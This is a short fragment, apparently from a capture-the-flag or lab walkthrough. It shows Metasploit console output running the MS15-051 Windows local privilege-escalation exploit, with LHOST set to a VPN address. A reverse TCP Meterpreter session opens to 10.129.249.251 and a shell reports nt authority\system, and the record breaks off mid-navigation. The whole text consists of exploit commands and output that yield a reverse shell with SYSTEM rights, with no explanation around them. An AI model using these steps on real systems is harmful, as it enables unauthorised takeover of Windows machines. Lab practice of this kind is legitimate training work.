 msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST tun0
LHOST ⇒ 10.10.14.17
msf6 exploit(windows/local/ms15_051_client_copy_image) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Reflectively injecting the exploit DLL and executing it ...
[*] Launching msiexec to host the DLL ...
[+] Process 3536 launched.
[*] Reflectively injecting the DLL into 3536 ...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.129.249.251
[*] Meterpreter session 5 opened (10.10.14.17:4444 → 10.129.249.251:49169) at 2025-04-22 18:35:02 -0500
meterpreter > shell
Process 1144 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>cd windows
cd windows
The system cannot find the path specified.
c:\windows\system32\inetsrv>cd ..
cd ..